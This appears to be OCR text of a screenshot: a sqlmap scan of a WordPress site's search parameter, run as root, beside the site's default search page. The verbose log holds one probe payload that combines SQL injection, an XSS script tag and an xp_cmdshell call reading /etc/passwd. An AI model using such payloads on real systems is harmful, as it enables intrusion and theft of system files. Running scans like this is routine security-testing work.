 Applications Places Terminal en Tue 21:00
root@gachon:/home/henryman/sqlmapproject-sqlmap-f1c102a
[root@gachon sqlmapproject-sqlmap-f1c102a]# ./sqlmap.py -u https://www.gachon.
com/?s=hello -v 3
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.1.10#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
al consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting at 20:59:53
[20:59:53] [DEBUG] cleaning up configuration parameters
[20:59:53] [DEBUG] setting the HTTP timeout
[20:59:53] [DEBUG] creating HTTP requests opener object
[20:59:53] [DEBUG] resolving hostname 'www.gachon.com'
[20:59:53] [INFO] testing connection to the target URL
[20:59:54] [DEBUG] declared web page charset 'utf-8'
[20:59:54] [INFO] checking if the target is protected by some kind of WAF/IPS/
IDS
[20:59:54] [PAYLOAD] ODyw=1410 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert(
"XSS")</script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EX
EC xp_cmdshell('cat ../../../etc/passwd')#
[20:59:54] [INFO] testing if the target URL is stable
[20:59:54] [WARNING] target URL is not stable. sqlmap will base the page compa
rison on a sequence matcher. If no dynamic nor injectable parameters are detec
ted, or in case of junk results, refer to user's manual paragraph 'Page compar
ison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
Search Results for “hello” – Gachon Univ. - Mozilla Firefox
Search Results for “hello...
https://www.gachon.com/?s=hello
Search
GACHON UNIV.
Just another WordPress site
SEARCH RESULTS FOR: HELLO
SEPTEMBER 21, 2017
Hello world!
Welcome to WordPress. This is your first post. Edit or delete it, then start
writing!
hello
RECENT POSTS
Hello world!
root@gachon:/var/log
root@gachon:~
henryman@gachon:/home/henryman
Search Results for “hello” – Gachon ...
root@gachon:/home/henryman/sql...
1 / 4